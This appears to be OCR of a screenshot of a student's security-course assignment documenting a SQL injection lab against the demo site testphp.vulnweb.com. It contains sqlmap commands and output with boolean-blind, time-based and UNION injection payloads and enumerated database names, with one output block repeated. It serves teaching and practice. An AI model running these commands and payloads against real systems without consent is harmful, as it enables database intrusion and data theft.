 Document1 - Word
File Hom Inser Draw Desig Layo Refer Maili Revie View Help Editing
Info Security
Assignment 1 SQL Injection Attack
Muhammad Usman Noor
231-462066
Steps:
I did SQL injection attack on website “vulnweb.com” using sql map command I performed the att
fetched email and phone number of the admin
The first command was as follows:
(kali㉿kali)-[~]
$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
Which fetched me the database of the given website.
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 14:05:29 /2022-11-06/
[14:05:29] [INFO] resuming back-end DBMS 'mysql'
[14:05:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3649=3649
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3167 FROM (SELECT(SLEEP(5)))rkpy)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8990 UNION ALL SELECT NULL,CONCAT(0x71786b6a71,0x77444973714843796b5a546b64726b455442474f666a5
370795779716476704f616b6b774e67654e,0x716b706a71),NULL-- -
---
[14:05:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[14:05:30] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:05:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.co
m'
[*] ending @ 14:05:30 /2022-11-06/
After which I fetched the tables using command:
Page 1 of 1 59 words Focus 90%
kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:31
kali@kali: ~
File Actions Edit View Help
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 14:05:29 /2022-11-06/
[14:05:29] [INFO] resuming back-end DBMS 'mysql'
[14:05:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3649=3649
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3167 FROM (SELECT(SLEEP(5)))rkpy)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8990 UNION ALL SELECT NULL,CONCAT(0x71786b6a71,0x77444973714843796b5a546b64726b455442474f666a5
370795779716476704f616b6b774e67654e,0x716b706a71),NULL-- -
---
[14:05:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[14:05:30] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:05:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.co
m'
[*] ending @ 14:05:30 /2022-11-06/
(kali㉿kali)-[~]
$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 14:06:32 /2022-11-06/
Right Ctrl